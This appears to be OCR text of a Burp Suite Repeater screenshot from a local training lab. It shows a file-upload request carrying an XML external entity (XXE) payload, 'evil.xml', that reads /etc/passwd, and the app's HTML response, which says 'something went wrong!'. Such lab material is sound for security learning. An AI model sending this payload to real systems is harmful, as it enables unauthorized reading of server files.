 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:5000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Content-Type: multipart/form-data;
boundary=---------------------------14801118381936578065805384523
Content-Length: 545
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14801118381936578065805384523
Content-Disposition: form-data; name="file"; filename="evil.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE customer [
<!ELEMENT customer ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><customers>
<customer> &xxe; </customer>
<customer> Mr Luigi, Bros </customer>
<customer> Mr Club, Mate </customer>
<customer> Ms Peach, Princes</customer>
</customers>
-----------------------------14801118381936578065805384523--
Response
Raw Headers Hex HTML Render
class="panel-heading">File upload injection!</div>
<div class="panel-body">
<div
class="col-md-6">
<form
method="post" action="" enctype="multipart/form-data">
<input type="file"
name="file"/><br/>
<button class="btn
btn-primary" type="submit">Submit Button</button>
</div>
</form>
</div>
</div>
</div><!-- /.col-->
</div><!-- /.row -->
something went wrong!
</div><!--/.main-->
<script src="/static/js/jquery-1.11.1.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<script
src="/static/js/bootstrap-datepicker.js"></script>
<script>
!function ($) {
$(document).on("click","ul.nav li.parent
> a > span.icon", function(){
$(this).find('em:first').toggleClass("glyphicon-minus");